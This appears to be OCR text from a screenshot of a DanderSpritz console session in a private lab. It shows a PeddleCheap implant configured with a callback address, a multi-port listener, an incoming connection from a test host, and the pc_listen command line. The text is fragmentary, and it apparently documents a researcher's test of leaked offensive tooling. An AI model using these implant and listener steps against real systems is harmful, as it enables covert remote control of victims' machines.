 49349: test -- DanderSpritz 1.3.0.0 (<unknown>)
File Options
Terminals PeddleCheap Server System
Console log: Terminal-screen_2017_04_17_18h12m50s.685.dsz
- <PCHEAP_CONFIG_FLAG_DONT_CREATE_WINDOW/>
- </Flags>
- <Id>0x0</Id>
- <CallbackAddress>192.168.50.3</CallbackAddress>
- </PCConfig>
-
Is this configuration valid
YES
Do you want to configure with FC?
NO
- Configured binary at:
- C:\Logs\test\z0.0.0.1/Payloads/PeddleCheap_2017_04_17_10h46m17s.588/PC_Level3_dll.configured
[11:07:58] ID: 122 'pc_listen' started [target: z0.0.0.1]
Loading module 158 (addr=z0.0.0.1 | type=dsz | file=PeddleCheap_Lp.dll)
Module loaded
Waiting for connection...
Setting Sockopt
Listening on [0.0.0.0]:443.
Setting Sockopt
Listening on [0.0.0.0]:80.
Setting Sockopt
Listening on [0.0.0.0]:53.
Setting Sockopt
Listening on [0.0.0.0]:1509.
Connection received from [192.168.50.120]:49190 to [192.168.50.3]:443...
Accept connection? ([Yes]/No/Quit) :
URAHARA-PC URAHARA-PC URAHARA-PC URAHARA-PC URAHARA-PC URAHARA-PC
z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1 z0.0.0.1
z0.0.0.1 pc_listen -key "Default" -payload "Danderspritz" -run "memlib" -tcp "443 80 53 1509"